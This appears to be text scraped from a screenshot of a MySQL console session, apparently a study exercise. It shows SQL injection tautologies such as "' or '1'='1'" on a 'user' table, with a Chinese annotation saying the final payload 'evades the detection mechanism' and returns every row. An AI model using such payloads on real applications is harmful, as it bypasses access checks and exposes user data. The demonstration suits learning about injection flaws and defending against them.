 mysql> select count(id) from user where username='1' or '1'='1' and age=20;
+-----------+
| count(id) |
+-----------+
|         5 |
+-----------+
1 row in set (0.30 sec)

mysql> select count(id) from user where username='1' or '1'='1' and age=88；
    -> select count(id) from user where username='1' or '1'='1' and age=88;
ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
sername='1' or '1'='1' and age=88' at line 2
mysql> select count(id) from user where username='1' or '1'='1' and age=88;
+-----------+
| count(id) |
+-----------+
|         0 |
+-----------+
1 row in set (0.00 sec)
2 1，查询条件 3
mysql> select count(id) from user where username='1' or '1'='1' and age=88 or '1'='1';
逃过检测机制
+-----------+
| count(id) |
+-----------+
|        29 |
+-----------+
1 row in set (0.30 sec)

mysql> select count(id) from user;
+-----------+
| count(id) |
+-----------+
|        29 |
+-----------+
1 row in set (0.00 sec)

mysql>